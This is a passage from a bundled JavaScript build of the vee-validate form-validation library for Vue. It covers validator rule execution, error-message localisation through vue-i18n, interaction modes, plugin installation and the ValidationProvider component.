    Validator.prototype.validateScopes = function validateScopes(ref) {
        var this$1 = this;
        if (ref === void 0) ref = {};
        var silent = ref.silent;
        var vmId = ref.vmId;

        if (this.paused) {
            return Promise.resolve(true);
        }

        return Promise.all(
            this.fields.filter({ vmId: vmId }).map(function(field) {
                return this$1._validate(field, field.value);
            })
        ).then(function(results) {
            if (!silent) {
                this$1._handleValidationResults(results, vmId);
            }

            return results.every(function(t) {
                return t.valid;
            });
        });
    };

    /**
     * Validates a value against the rules.
     */
    Validator.prototype.verify = function verify(value, rules, options) {
        if (options === void 0) options = {};

        var field = {
            name: (options && options.name) || "{field}",
            rules: normalizeRules(rules),
            bails: getPath("bails", options, true),
            forceRequired: false,
            get isRequired() {
                return !!this.rules.required || this.forceRequired;
            },
        };

        var targetRules = Object.keys(field.rules).filter(
            RuleContainer.isTargetRule
        );
        if (targetRules.length && options && isObject(options.values)) {
            field.dependencies = targetRules.map(function(rule) {
                var ref = field.rules[rule];
                var targetKey = ref[0];

                return {
                    name: rule,
                    field: { value: options.values[targetKey] },
                };
            });
        }

        return this._validate(field, value).then(function(result) {
            var errors = [];
            var ruleMap = {};
            result.errors.forEach(function(e) {
                errors.push(e.msg);
                ruleMap[e.rule] = e.msg;
            });

            return {
                valid: result.valid,
                errors: errors,
                failedRules: ruleMap,
            };
        });
    };

    /**
     * Perform cleanup.
     */
    Validator.prototype.destroy = function destroy() {
        this.$vee._vm.$off("localeChanged");
    };

    /**
     * Creates the fields to be validated.
     */
    Validator.prototype._createFields = function _createFields(validations) {
        var this$1 = this;

        if (!validations) {
            return;
        }

        Object.keys(validations).forEach(function(field) {
            var options = assign({}, { name: field, rules: validations[field] });
            this$1.attach(options);
        });
    };

    /**
     * Date rules need the existence of a format, so date_format must be supplied.
     */
    Validator.prototype._getDateFormat = function _getDateFormat(validations) {
        var format = null;
        if (validations.date_format && Array.isArray(validations.date_format)) {
            format = validations.date_format[0];
        }

        return format || DictionaryResolver.getDriver().getDateFormat(this.locale);
    };

    /**
     * Formats an error message for field and a rule.
     */
    Validator.prototype._formatErrorMessage = function _formatErrorMessage(
        field,
        rule,
        data,
        targetName
    ) {
        if (data === void 0) data = {};
        if (targetName === void 0) targetName = null;

        var name = this._getFieldDisplayName(field);
        var params = this._getLocalizedParams(rule, targetName);

        return DictionaryResolver.getDriver().getFieldMessage(
            this.locale,
            field.name,
            rule.name, [name, params, data]
        );
    };

    /**
     * We need to convert any object param to an array format since the locales do not handle params as objects yet.
     */
    Validator.prototype._convertParamObjectToArray =
        function _convertParamObjectToArray(obj, ruleName) {
            if (Array.isArray(obj)) {
                return obj;
            }

            var paramNames = RuleContainer.getParamNames(ruleName);
            if (!paramNames || !isObject(obj)) {
                return obj;
            }

            return paramNames.reduce(function(prev, paramName) {
                if (paramName in obj) {
                    prev.push(obj[paramName]);
                }

                return prev;
            }, []);
        };

    /**
     * Translates the parameters passed to the rule (mainly for target fields).
     */
    Validator.prototype._getLocalizedParams = function _getLocalizedParams(
        rule,
        targetName
    ) {
        if (targetName === void 0) targetName = null;

        var params = this._convertParamObjectToArray(rule.params, rule.name);
        if (rule.options.hasTarget && params && params[0]) {
            var localizedName =
                targetName ||
                DictionaryResolver.getDriver().getAttribute(
                    this.locale,
                    params[0],
                    params[0]
                );
            return [localizedName].concat(params.slice(1));
        }

        return params;
    };

    /**
     * Resolves an appropriate display name, first checking 'data-as' or the registered 'prettyName'
     */
    Validator.prototype._getFieldDisplayName = function _getFieldDisplayName(
        field
    ) {
        return (
            field.alias ||
            DictionaryResolver.getDriver().getAttribute(
                this.locale,
                field.name,
                field.name
            )
        );
    };

    /**
     * Converts an array of params to an object with named properties.
     * Only works if the rule is configured with a paramNames array.
     * Returns the same params if it cannot convert it.
     */
    Validator.prototype._convertParamArrayToObj =
        function _convertParamArrayToObj(params, ruleName) {
            var paramNames = RuleContainer.getParamNames(ruleName);
            if (!paramNames) {
                return params;
            }

            if (isObject(params)) {
                // check if the object is either a config object or a single parameter that is an object.
                var hasKeys = paramNames.some(function(name) {
                    return Object.keys(params).indexOf(name) !== -1;
                });
                // if it has some of the keys, return it as is.
                if (hasKeys) {
                    return params;
                }
                // otherwise wrap the object in an array.
                params = [params];
            }

            // Reduce the paramsNames to a param object.
            return params.reduce(function(prev, value, idx) {
                prev[paramNames[idx]] = value;

                return prev;
            }, {});
        };

    /**
     * Tests a single input value against a rule.
     */
    Validator.prototype._test = function _test(field, value, rule) {
        var this$1 = this;

        var validator = RuleContainer.getValidatorMethod(rule.name);
        var params = Array.isArray(rule.params) ?
            toArray(rule.params) :
            rule.params;
        if (!params) {
            params = [];
        }

        var targetName = null;
        if (!validator || typeof validator !== "function") {
            return Promise.reject(
                createError("No such validator '" + rule.name + "' exists.")
            );
        }

        // has field dependencies.
        if (rule.options.hasTarget && field.dependencies) {
            var target = find(field.dependencies, function(d) {
                return d.name === rule.name;
            });
            if (target) {
                targetName = target.field.alias;
                params = [target.field.value].concat(params.slice(1));
            }
        } else if (rule.name === "required" && field.rejectsFalse) {
            // invalidate false if no args were specified and the field rejects false by default.
            params = params.length ? params : [true];
        }

        if (rule.options.isDate) {
            var dateFormat = this._getDateFormat(field.rules);
            if (rule.name !== "date_format") {
                params.push(dateFormat);
            }
        }

        var result = validator(
            value,
            this._convertParamArrayToObj(params, rule.name)
        );

        // If it is a promise.
        if (isCallable(result.then)) {
            return result.then(function(values) {
                var allValid = true;
                var data = {};
                if (Array.isArray(values)) {
                    allValid = values.every(function(t) {
                        return isObject(t) ? t.valid : t;
                    });
                } else {
                    // Is a single object/boolean.
                    allValid = isObject(values) ? values.valid : values;
                    data = values.data;
                }

                return {
                    valid: allValid,
                    data: result.data,
                    errors: allValid ? [] : [this$1._createFieldError(field, rule, data, targetName)],
                };
            });
        }

        if (!isObject(result)) {
            result = { valid: result, data: {} };
        }

        return {
            valid: result.valid,
            data: result.data,
            errors: result.valid ? [] : [this._createFieldError(field, rule, result.data, targetName)],
        };
    };

    /**
     * Merges a validator object into the RULES and Messages.
     */
    Validator._merge = function _merge(name, ref) {
        var validator = ref.validator;
        var options = ref.options;
        var paramNames = ref.paramNames;

        var validate = isCallable(validator) ? validator : validator.validate;
        if (validator.getMessage) {
            DictionaryResolver.getDriver().setMessage(
                Validator.locale,
                name,
                validator.getMessage
            );
        }

        RuleContainer.add(name, {
            validate: validate,
            options: options,
            paramNames: paramNames,
        });
    };

    /**
     * Guards from extension violations.
     */
    Validator._guardExtend = function _guardExtend(name, validator) {
        if (isCallable(validator)) {
            return;
        }

        if (!isCallable(validator.validate)) {
            throw createError(
                "Extension Error: The validator '" +
                name +
                "' must be a function or have a 'validate' method."
            );
        }
    };

    /**
     * Creates a Field Error Object.
     */
    Validator.prototype._createFieldError = function _createFieldError(
        field,
        rule,
        data,
        targetName
    ) {
        var this$1 = this;

        return {
            id: field.id,
            vmId: field.vmId,
            field: field.name,
            msg: this._formatErrorMessage(field, rule, data, targetName),
            rule: rule.name,
            scope: field.scope,
            regenerate: function() {
                return this$1._formatErrorMessage(field, rule, data, targetName);
            },
        };
    };

    /**
     * Tries different strategies to find a field.
     */
    Validator.prototype._resolveField = function _resolveField(name, scope, uid) {
        if (name[0] === "#") {
            return this.fields.findById(name.slice(1));
        }

        if (!isNullOrUndefined(scope)) {
            return this.fields.find({ name: name, scope: scope, vmId: uid });
        }

        if (includes(name, ".")) {
            var ref = name.split(".");
            var fieldScope = ref[0];
            var fieldName = ref.slice(1);
            var field = this.fields.find({
                name: fieldName.join("."),
                scope: fieldScope,
                vmId: uid,
            });
            if (field) {
                return field;
            }
        }

        return this.fields.find({ name: name, scope: null, vmId: uid });
    };

    /**
     * Handles when a field is not found.
     */
    Validator.prototype._handleFieldNotFound = function _handleFieldNotFound(
        name,
        scope
    ) {
        var fullName = isNullOrUndefined(scope) ?
            name :
            "" + (!isNullOrUndefined(scope) ? scope + "." : "") + name;

        return Promise.reject(
            createError(
                'Validating a non-existent field: "' +
                fullName +
                '". Use "attach()" first.'
            )
        );
    };

    /**
     * Handles validation results.
     */
    Validator.prototype._handleValidationResults =
        function _handleValidationResults(results, vmId) {
            var this$1 = this;

            var matchers = results.map(function(result) {
                return { id: result.id };
            });
            this.errors.removeById(
                matchers.map(function(m) {
                    return m.id;
                })
            );
            // remove by name and scope to remove any custom errors added.
            results.forEach(function(result) {
                this$1.errors.remove(result.field, result.scope, vmId);
            });
            var allErrors = results.reduce(function(prev, curr) {
                prev.push.apply(prev, curr.errors);

                return prev;
            }, []);

            this.errors.add(allErrors);

            // handle flags.
            this.fields.filter(matchers).forEach(function(field) {
                var result = find(results, function(r) {
                    return r.id === field.id;
                });
                field.setFlags({
                    pending: false,
                    valid: result.valid,
                    validated: true,
                });
            });
        };

    Validator.prototype._shouldSkip = function _shouldSkip(field, value) {
        // field is configured to run through the pipeline regardless
        if (field.bails === false) {
            return false;
        }

        // disabled fields are skipped if useConstraintAttrs is enabled in config
        if (field.isDisabled && getConfig().useConstraintAttrs) {
            return true;
        }

        // skip if the field is not required and has an empty value.
        return (!field.isRequired &&
            (isNullOrUndefined(value) || value === "" || isEmptyArray(value))
        );
    };

    Validator.prototype._shouldBail = function _shouldBail(field) {
        // if the field was configured explicitly.
        if (field.bails !== undefined) {
            return field.bails;
        }

        return this.fastExit;
    };

    /**
     * Starts the validation process.
     */
    Validator.prototype._validate = function _validate(field, value, ref) {
        var this$1 = this;
        if (ref === void 0) ref = {};
        var initial = ref.initial;

        var requireRules = Object.keys(field.rules).filter(
            RuleContainer.isRequireRule
        );

        field.forceRequired = false;
        requireRules.forEach(function(rule) {
            var ruleOptions = RuleContainer.getOptions(rule);
            var result = this$1._test(field, value, {
                name: rule,
                params: field.rules[rule],
                options: ruleOptions,
            });

            if (isCallable(result.then)) {
                throw createError("Require rules cannot be async");
            }
            if (!isObject(result)) {
                throw createError("Require rules has to return an object (see docs)");
            }

            if (result.data.required === true) {
                field.forceRequired = true;
            }
        });

        if (this._shouldSkip(field, value)) {
            return Promise.resolve({
                valid: true,
                id: field.id,
                field: field.name,
                scope: field.scope,
                errors: [],
            });
        }

        var promises = [];
        var errors = [];
        var isExitEarly = false;
        if (isCallable(field.checkValueChanged)) {
            field.flags.changed = field.checkValueChanged();
        }

        // use of '.some()' is to break iteration in middle by returning true
        Object.keys(field.rules)
            .filter(function(rule) {
                if (!initial || !RuleContainer.has(rule)) {
                    return true;
                }

                return RuleContainer.isImmediate(rule);
            })
            .some(function(rule) {
                var ruleOptions = RuleContainer.getOptions(rule);
                var result = this$1._test(field, value, {
                    name: rule,
                    params: field.rules[rule],
                    options: ruleOptions,
                });
                if (isCallable(result.then)) {
                    promises.push(result);
                } else if (!result.valid && this$1._shouldBail(field)) {
                    errors.push.apply(errors, result.errors);
                    isExitEarly = true;
                } else {
                    // promisify the result.
                    promises.push(
                        new Promise(function(resolve) {
                            return resolve(result);
                        })
                    );
                }

                return isExitEarly;
            });

        if (isExitEarly) {
            return Promise.resolve({
                valid: false,
                errors: errors,
                id: field.id,
                field: field.name,
                scope: field.scope,
            });
        }

        return Promise.all(promises).then(function(results) {
            return results.reduce(
                function(prev, v) {
                    var ref;

                    if (!v.valid) {
                        (ref = prev.errors).push.apply(ref, v.errors);
                    }

                    prev.valid = prev.valid && v.valid;

                    return prev;
                }, {
                    valid: true,
                    errors: errors,
                    id: field.id,
                    field: field.name,
                    scope: field.scope,
                }
            );
        });
    };

    Object.defineProperties(Validator.prototype, prototypeAccessors$4);
    Object.defineProperties(Validator, staticAccessors$1);

    //

    var normalizeValue = function(value) {
        if (isObject(value)) {
            return Object.keys(value).reduce(function(prev, key) {
                prev[key] = normalizeValue(value[key]);

                return prev;
            }, {});
        }

        if (isCallable(value)) {
            return value("{0}", ["{1}", "{2}", "{3}"]);
        }

        return value;
    };

    var normalizeFormat = function(locale) {
        // normalize messages
        var dictionary = {};
        if (locale.messages) {
            dictionary.messages = normalizeValue(locale.messages);
        }

        if (locale.custom) {
            dictionary.custom = normalizeValue(locale.custom);
        }

        if (locale.attributes) {
            dictionary.attributes = locale.attributes;
        }

        if (!isNullOrUndefined(locale.dateFormat)) {
            dictionary.dateFormat = locale.dateFormat;
        }

        return dictionary;
    };

    var I18nDictionary = function I18nDictionary(i18n, rootKey) {
        this.i18n = i18n;
        this.rootKey = rootKey;
    };

    var prototypeAccessors$5 = { locale: { configurable: true } };

    prototypeAccessors$5.locale.get = function() {
        return this.i18n.locale;
    };

    prototypeAccessors$5.locale.set = function(value) {
        warn(
            "Cannot set locale from the validator when using vue-i18n, use i18n.locale setter instead"
        );
    };

    I18nDictionary.prototype.getDateFormat = function getDateFormat(locale) {
        return this.i18n.getDateTimeFormat(locale || this.locale);
    };

    I18nDictionary.prototype.setDateFormat = function setDateFormat(
        locale,
        value
    ) {
        this.i18n.setDateTimeFormat(locale || this.locale, value);
    };

    I18nDictionary.prototype.getMessage = function getMessage(_, key, data) {
        var path = this.rootKey + ".messages." + key;
        var dataOptions = data;

        if (Array.isArray(data)) {
            dataOptions = [].concat.apply([], data);
        }

        if (this.i18n.te(path)) {
            return this.i18n.t(path, dataOptions);
        }

        // fallback to the fallback message
        if (this.i18n.te(path, this.i18n.fallbackLocale)) {
            return this.i18n.t(path, this.i18n.fallbackLocale, dataOptions);
        }

        // fallback to the root message
        return this.i18n.t(this.rootKey + ".messages._default", dataOptions);
    };

    I18nDictionary.prototype.getAttribute = function getAttribute(
        _,
        key,
        fallback
    ) {
        if (fallback === void 0) fallback = "";

        var path = this.rootKey + ".attributes." + key;
        if (this.i18n.te(path)) {
            return this.i18n.t(path);
        }

        return fallback;
    };

    I18nDictionary.prototype.getFieldMessage = function getFieldMessage(
        _,
        field,
        key,
        data
    ) {
        var path = this.rootKey + ".custom." + field + "." + key;
        if (this.i18n.te(path)) {
            return this.i18n.t(path, data);
        }

        return this.getMessage(_, key, data);
    };

    I18nDictionary.prototype.merge = function merge$1(dictionary) {
        var this$1 = this;

        Object.keys(dictionary).forEach(function(localeKey) {
            var obj;

            // i18n doesn't deep merge
            // first clone the existing locale (avoid mutations to locale)
            var clone = merge({},
                getPath(localeKey + "." + this$1.rootKey, this$1.i18n.messages, {})
            );
            // Merge cloned locale with new one
            var locale = merge(clone, normalizeFormat(dictionary[localeKey]));
            this$1.i18n.mergeLocaleMessage(
                localeKey,
                ((obj = {}), (obj[this$1.rootKey] = locale), obj)
            );
            if (locale.dateFormat) {
                this$1.i18n.setDateTimeFormat(localeKey, locale.dateFormat);
            }
        });
    };

    I18nDictionary.prototype.setMessage = function setMessage(
        locale,
        key,
        value
    ) {
        var obj, obj$1;

        this.merge(
            ((obj$1 = {}),
                (obj$1[locale] = {
                    messages: ((obj = {}), (obj[key] = value), obj),
                }),
                obj$1)
        );
    };

    I18nDictionary.prototype.setAttribute = function setAttribute(
        locale,
        key,
        value
    ) {
        var obj, obj$1;

        this.merge(
            ((obj$1 = {}),
                (obj$1[locale] = {
                    attributes: ((obj = {}), (obj[key] = value), obj),
                }),
                obj$1)
        );
    };

    Object.defineProperties(I18nDictionary.prototype, prototypeAccessors$5);

    var aggressive = function() {
        return {
            on: ["input"],
        };
    };

    var lazy = function() {
        return {
            on: ["change"],
        };
    };

    var eager = function(ref) {
        var errors = ref.errors;

        if (errors.length) {
            return {
                on: ["input"],
            };
        }

        return {
            on: ["change", "blur"],
        };
    };

    var passive = function() {
        return {
            on: [],
        };
    };

    var modes = {
        aggressive: aggressive,
        eager: eager,
        passive: passive,
        lazy: lazy,
    };

    //

    var Vue;
    var pendingPlugins;
    var pluginInstance;

    var VeeValidate$1 = function VeeValidate(config, _Vue) {
        this.configure(config);
        pluginInstance = this;
        if (_Vue) {
            Vue = _Vue;
        }
        this._validator = setValidator(
            new Validator(null, { fastExit: config && config.fastExit }, this)
        );
        this._initVM(this.config);
        this._initI18n(this.config);
    };

    var prototypeAccessors$6 = {
        i18nDriver: { configurable: true },
        config: { configurable: true },
    };
    var staticAccessors$2 = {
        i18nDriver: { configurable: true },
        config: { configurable: true },
    };

    VeeValidate$1.setI18nDriver = function setI18nDriver(driver, instance) {
        DictionaryResolver.setDriver(driver, instance);
    };

    VeeValidate$1.configure = function configure(cfg) {
        setConfig(cfg);
    };

    VeeValidate$1.setMode = function setMode(mode, implementation) {
        setConfig({ mode: mode });
        if (!implementation) {
            return;
        }

        if (!isCallable(implementation)) {
            throw new Error("A mode implementation must be a function");
        }

        modes[mode] = implementation;
    };

    VeeValidate$1.use = function use(plugin, options) {
        if (options === void 0) options = {};

        if (!isCallable(plugin)) {
            return warn("The plugin must be a callable function");
        }

        // Don't install plugins until vee-validate is installed.
        if (!pluginInstance) {
            if (!pendingPlugins) {
                pendingPlugins = [];
            }
            pendingPlugins.push({ plugin: plugin, options: options });
            return;
        }

        plugin({ Validator: Validator, ErrorBag: ErrorBag, Rules: Validator.rules },
            options
        );
    };
    VeeValidate$1.install = function install(_Vue, opts) {
        if (Vue && _Vue === Vue) {
            {
                warn(
                    "already installed, Vue.use(VeeValidate) should only be called once."
                );
            }
            return;
        }

        Vue = _Vue;
        pluginInstance = new VeeValidate$1(opts);
        // inject the plugin container statically into the validator class
        Validator.$vee = pluginInstance;

        detectPassiveSupport();

        Vue.mixin(mixin);
        Vue.directive("validate", directive);
        if (pendingPlugins) {
            pendingPlugins.forEach(function(ref) {
                var plugin = ref.plugin;
                var options = ref.options;

                VeeValidate$1.use(plugin, options);
            });
            pendingPlugins = null;
        }
    };

    prototypeAccessors$6.i18nDriver.get = function() {
        return DictionaryResolver.getDriver();
    };

    staticAccessors$2.i18nDriver.get = function() {
        return DictionaryResolver.getDriver();
    };

    prototypeAccessors$6.config.get = function() {
        return getConfig();
    };

    staticAccessors$2.config.get = function() {
        return getConfig();
    };

    VeeValidate$1.prototype._initVM = function _initVM(config) {
        var this$1 = this;

        this._vm = new Vue({
            data: function() {
                return {
                    errors: this$1._validator.errors,
                    fields: this$1._validator.fields,
                };
            },
        });
    };

    VeeValidate$1.prototype._initI18n = function _initI18n(config) {
        var this$1 = this;

        var dictionary = config.dictionary;
        var i18n = config.i18n;
        var i18nRootKey = config.i18nRootKey;
        var locale = config.locale;
        var onLocaleChanged = function() {
            if (dictionary) {
                this$1.i18nDriver.merge(dictionary);
            }

            this$1._validator.errors.regenerate();
        };

        // i18 is being used for localization.
        if (i18n) {
            VeeValidate$1.setI18nDriver(
                "i18n",
                new I18nDictionary(i18n, i18nRootKey)
            );
            i18n._vm.$watch("locale", onLocaleChanged);
        } else if (typeof window !== "undefined") {
            this._vm.$on("localeChanged", onLocaleChanged);
        }

        if (dictionary) {
            this.i18nDriver.merge(dictionary);
        }

        if (locale && !i18n) {
            this._validator.localize(locale);
        }
    };

    VeeValidate$1.prototype.configure = function configure(cfg) {
        setConfig(cfg);
    };

    Object.defineProperties(VeeValidate$1.prototype, prototypeAccessors$6);
    Object.defineProperties(VeeValidate$1, staticAccessors$2);

    VeeValidate$1.mixin = mixin;
    VeeValidate$1.directive = directive;
    VeeValidate$1.Validator = Validator;
    VeeValidate$1.ErrorBag = ErrorBag;

    //

    var normalize = function(fields) {
        if (Array.isArray(fields)) {
            return fields.reduce(function(prev, curr) {
                if (includes(curr, ".")) {
                    prev[curr.split(".")[1]] = curr;
                } else {
                    prev[curr] = curr;
                }

                return prev;
            }, {});
        }

        return fields;
    };

    // Combines two flags using either AND or OR depending on the flag type.
    var combine = function(lhs, rhs) {
        var mapper = {
            pristine: function(lhs, rhs) {
                return lhs && rhs;
            },
            dirty: function(lhs, rhs) {
                return lhs || rhs;
            },
            touched: function(lhs, rhs) {
                return lhs || rhs;
            },
            untouched: function(lhs, rhs) {
                return lhs && rhs;
            },
            valid: function(lhs, rhs) {
                return lhs && rhs;
            },
            invalid: function(lhs, rhs) {
                return lhs || rhs;
            },
            pending: function(lhs, rhs) {
                return lhs || rhs;
            },
            required: function(lhs, rhs) {
                return lhs || rhs;
            },
            validated: function(lhs, rhs) {
                return lhs && rhs;
            },
        };

        return Object.keys(mapper).reduce(function(flags, flag) {
            flags[flag] = mapper[flag](lhs[flag], rhs[flag]);

            return flags;
        }, {});
    };

    var mapScope = function(scope, deep) {
        if (deep === void 0) deep = true;

        return Object.keys(scope).reduce(function(flags, field) {
            if (!flags) {
                flags = assign({}, scope[field]);
                return flags;
            }

            // scope.
            var isScope = field.indexOf("$") === 0;
            if (deep && isScope) {
                return combine(mapScope(scope[field]), flags);
            } else if (!deep && isScope) {
                return flags;
            }

            flags = combine(flags, scope[field]);

            return flags;
        }, null);
    };

    /**
     * Maps fields to computed functions.
     */
    var mapFields = function(fields) {
        if (!fields) {
            return function() {
                return mapScope(this.$validator.flags);
            };
        }

        var normalized = normalize(fields);
        return Object.keys(normalized).reduce(function(prev, curr) {
            var field = normalized[curr];
            prev[curr] = function mappedField() {
                // if field exists
                if (this.$validator.flags[field]) {
                    return this.$validator.flags[field];
                }

                // scopeless fields were selected.
                if (normalized[curr] === "*") {
                    return mapScope(this.$validator.flags, false);
                }

                // if it has a scope defined
                var index = field.indexOf(".");
                if (index <= 0) {
                    return {};
                }

                var ref = field.split(".");
                var scope = ref[0];
                var name = ref.slice(1);

                scope = this.$validator.flags["$" + scope];
                name = name.join(".");

                // an entire scope was selected: scope.*
                if (name === "*" && scope) {
                    return mapScope(scope);
                }

                if (scope && scope[name]) {
                    return scope[name];
                }

                return {};
            };

            return prev;
        }, {});
    };

    var $validator = null;

    var PROVIDER_COUNTER = 0;

    var ValidationProvider = {
        $__veeInject: false,
        inject: {
            $_veeObserver: {
                from: "$_veeObserver",
                default: function default$1() {
                    if (!this.$vnode.context.$_veeObserver) {
                        this.$vnode.context.$_veeObserver = createObserver();
                    }

                    return this.$vnode.context.$_veeObserver;
                },
            },
        },
        props: {
            vid: {
                type: [String, Number],
                default: function() {
                    PROVIDER_COUNTER++;

                    return "_vee_" + PROVIDER_COUNTER;
                },
            },
            name: {
                type: String,
                default: null,
            },
            mode: {
                type: [String, Function],
                default: function() {
                    return getConfig().mode;
                },
            },
            events: {
                type: Array,
                validate: function() {
                    /* istanbul ignore next */
                    {
                        warn(
                            "events prop and config will be deprecated in future version please use the interaction modes instead"
                        );
                    }

                    return true;
                },
                default: function() {
                    var events = getConfig().events;
                    if (typeof events === "string") {
                        return events.split("|");
                    }

                    return events;
                },
            },
            rules: {
                type: [Object, String],
                default: null,
            },
            immediate: {
                type: Boolean,
                default: false,
            },
            persist: {
                type: Boolean,
                default: false,
            },
            bails: {
                type: Boolean,
                default: function() {
                    return getConfig().fastExit;
                },
            },
            debounce: {
                type: Number,
                default: function() {
                    return getConfig().delay || 0;
                },
            },
            tag: {
                type: String,
                default: "span",
            },
            slim: {
                type: Boolean,
                default: false,
            },
        },
        watch: {
            rules: {
                deep: true,
                handler: function handler(val, oldVal) {
                    this._needsValidation = !isEqual$1(val, oldVal);
                },
            },
        },
        data: function() {
            return {
                messages: [],
                value: undefined,
                initialized: false,
                initialValue: undefined,
                flags: createFlags(),
                failedRules: {},
                forceRequired: false,
                isDeactivated: false,
                id: null,
            };
        },
        computed: {
            isValid: function isValid() {
                return this.flags.valid;
            },
            fieldDeps: function fieldDeps() {
                var this$1 = this;

                var rules = normalizeRules(this.rules);

                return Object.keys(rules)
                    .filter(RuleContainer.isTargetRule)
                    .map(function(rule) {
                        var depName = rules[rule][0];
                        watchCrossFieldDep(this$1, depName);

                        return depName;
                    });
            },
            normalizedEvents: function normalizedEvents() {
                var this$1 = this;

                var ref = computeModeSetting(this);
                var on = ref.on;

                return normalizeEvents(on || this.events || []).map(function(e) {
                    if (e === "input") {
                        return this$1._inputEventName;
                    }

                    return e;
                });
            },
            isRequired: function isRequired() {
                var rules = normalizeRules(this.rules);
                var forceRequired = this.forceRequired;

                var isRequired = rules.required || forceRequired;
                this.flags.required = isRequired;

                return isRequired;
            },
            classes: function classes() {
                var this$1 = this;

                var names = getConfig().classNames;
                return Object.keys(this.flags).reduce(function(classes, flag) {
                    var className = (names && names[flag]) || flag;
                    if (isNullOrUndefined(this$1.flags[flag])) {
                        return classes;
                    }

                    if (className) {
                        classes[className] = this$1.flags[flag];
                    }

                    return classes;
                }, {});
            },
        },
        render: function render(h) {
            var this$1 = this;

            this.registerField();
            var ctx = createValidationCtx(this);

            // Gracefully handle non-existent scoped slots.
            var slot = this.$scopedSlots.default;
            /* istanbul ignore next */
            if (!isCallable(slot)) {
                {
                    warn(
                        'ValidationProvider expects a scoped slot. Did you forget to add "v-slot" to your slot?'
                    );
                }

                return h(this.tag, this.$slots.default);
            }

            var nodes = slot(ctx);
            // Handle single-root slot.
            extractVNodes(nodes).forEach(function(input) {
                addListeners.call(this$1, input);
            });

            return this.slim ? createRenderless(h, nodes) : h(this.tag, nodes);
        },
        beforeDestroy: function beforeDestroy() {
            // cleanup reference.
            this.$_veeObserver.unsubscribe(this);
        },
        activated: function activated() {
            this.$_veeObserver.subscribe(this);
            this.isDeactivated = false;
        },
        deactivated: function deactivated() {
            this.$_veeObserver.unsubscribe(this);
            this.isDeactivated = true;
        },
        methods: {
            setFlags: function setFlags(flags) {
                var this$1 = this;

                Object.keys(flags).forEach(function(flag) {
                    this$1.flags[flag] = flags[flag];
                });
            },
            syncValue: function syncValue(e) {
                var value = normalizeValue$1(e);
                this.value = value;
                this.flags.changed = this.initialValue !== value;
            },
            reset: function reset() {
                this.messages = [];
                this._pendingValidation = null;
                this.initialValue = this.value;
                var flags = createFlags();
                this.setFlags(flags);
            },
            validate: function validate() {
                var this$1 = this;
                var args = [],
                    len = arguments.length;
                while (len--) args[len] = arguments[len];

                if (args.length > 0) {
                    this.syncValue(args[0]);
                }

                return this.validateSilent().then(function(result) {
                    this$1.applyResult(result);

                    return result;
                });
            },
            validateSilent: function validateSilent() {
                var this$1 = this;

                this.setFlags({ pending: true });

                return $validator
                    .verify(this.value, this.rules, {
                        name: this.name,
                        values: createValuesLookup(this),
                        bails: this.bails,
                    })
                    .then(function(result) {
                        this$1.setFlags({ pending: false });
                        if (!this$1.isRequired) {
                            this$1.setFlags({ valid: result.valid, invalid: !result.valid });
                        }

                        return result;
                    });
            },
            applyResult: function applyResult(ref) {
                var errors = ref.errors;
                var failedRules = ref.failedRules;

                this.messages = errors;
                this.failedRules = assign({}, failedRules);
                this.setFlags({
                    valid: !errors.length,
                    changed: this.value !== this.initialValue,
                    invalid: !!errors.length,
                    validated: true,
                });
            },
            registerField: function registerField() {
                if (!$validator) {
                    $validator =
                        getValidator() ||
                        new Validator(null, { fastExit: getConfig().fastExit });
                }

                updateRenderingContextRefs(this);
            },
        },
    };

    function createValidationCtx(ctx) {
        return {
            errors: ctx.messages,
            flags: ctx.flags,
            classes: ctx.classes,
            valid: ctx.isValid,
            failedRules: ctx.failedRules,
            reset: function() {
                return ctx.reset();
            },
            validate: function() {
                var args = [],
                    len = arguments.length;
                while (len--) args[len] = arguments[len];

                return ctx.validate.apply(ctx, args);
            },
            aria: {
                "aria-invalid": ctx.flags.invalid ? "true" : "false",
                "aria-required": ctx.isRequired ? "true" : "false",
            },
        };
    }

    function normalizeValue$1(value) {
        if (isEvent(value)) {
            return value.target.type === "file" ?
                toArray(value.target.files) :
                value.target.value;
        }

        return value;
    }

    /**
     * Determines if a provider needs to run validation.
     */
    function shouldValidate(ctx, model) {
        // when an immediate/initial validation is needed and wasn't done before.
        if (!ctx._ignoreImmediate && ctx.immediate) {
            return true;
        }

        // when the value changes for whatever reason.
        if (ctx.value !== model.value) {
            return true;
        }

        // when it needs validation due to props/cross-fields changes.
        if (ctx._needsValidation) {
            return true;
        }

        // when the initial value is undefined and the field wasn't rendered yet.
        if (!ctx.initialized && model.value === undefined) {
            return true;
        }

        return false;
    }

    function computeModeSetting(ctx) {
        var compute = isCallable(ctx.mode) ? ctx.mode : modes[ctx.mode];

        return compute({
            errors: ctx.messages,
            value: ctx.value,
            flags: ctx.flags,
        });
    }

    function onRenderUpdate(model) {
        if (!this.initialized) {
            this.initialValue = model.value;
        }

        var validateNow = shouldValidate(this, model);
        this._needsValidation = false;
        this.value = model.value;
        this._ignoreImmediate = true;

        if (!validateNow) {
            return;
        }

        this.validateSilent().then(
            this.immediate || this.flags.validated ?
            this.applyResult :
            function(x) {
                return x;
            }
        );
    }

    // Creates the common handlers for a validatable context.
    function createCommonHandlers(ctx) {
        var onInput = function(e) {
            ctx.syncValue(e); // track and keep the value updated.
            ctx.setFlags({ dirty: true, pristine: false });
        };

        // Blur event listener.
        var onBlur = function() {
            ctx.setFlags({ touched: true, untouched: false });
        };

        var onValidate = ctx.$veeHandler;
        var mode = computeModeSetting(ctx);

        // Handle debounce changes.
        if (!onValidate || ctx.$veeDebounce !== ctx.debounce) {
            onValidate = debounce(function() {
                ctx.$nextTick(function() {
                    var pendingPromise = ctx.validateSilent();
                    // avoids race conditions between successive validations.
                    ctx._pendingValidation = pendingPromise;
                    pendingPromise.then(function(result) {
                        if (pendingPromise === ctx._pendingValidation) {
                            ctx.applyResult(result);
                            ctx._pendingValidation = null;
                        }
                    });
                });
            }, mode.debounce || ctx.debounce);

            // Cache the handler so we don't create it each time.
            ctx.$veeHandler = onValidate;
            // cache the debounce value so we detect if it was changed.
            ctx.$veeDebounce = ctx.debounce;
        }

        return { onInput: onInput, onBlur: onBlur, onValidate: onValidate };
    }

    // Adds all plugin listeners to the vnode.
    function addListeners(node) {
        var model = findModel(node);
        // cache the input eventName.
        this._inputEventName =
            this._inputEventName || getInputEventName(node, model);

        onRenderUpdate.call(this, model);

        var ref = createCommonHandlers(this);
        var onInput = ref.onInput;
        var onBlur = ref.onBlur;
        var onValidate = ref.onValidate;
        addVNodeListener(node, this._inputEventName, onInput);
        addVNodeListener(node, "blur", onBlur);

        // add the validation listeners.
